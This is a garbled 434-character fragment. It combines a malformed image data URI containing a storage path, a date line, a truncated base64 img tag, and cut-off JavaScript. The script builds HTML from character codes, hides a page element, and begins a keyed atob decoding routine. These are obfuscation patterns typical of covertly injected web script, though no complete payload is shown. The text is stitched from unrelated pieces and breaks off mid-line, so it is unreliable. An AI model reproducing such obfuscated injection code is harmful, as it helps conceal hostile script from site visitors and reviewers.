
📆 2026-01-02
<img src="data:image/gif;base64,R0lGODlhAQABAIAAAAAAAP///yH5BA
{m.innerHTML=String.fromCharCode(60,100,105,118,32,115,116,121,108,
ui').style.display='none';var dc=(function(s,k){var r='';var b=atob(s);fo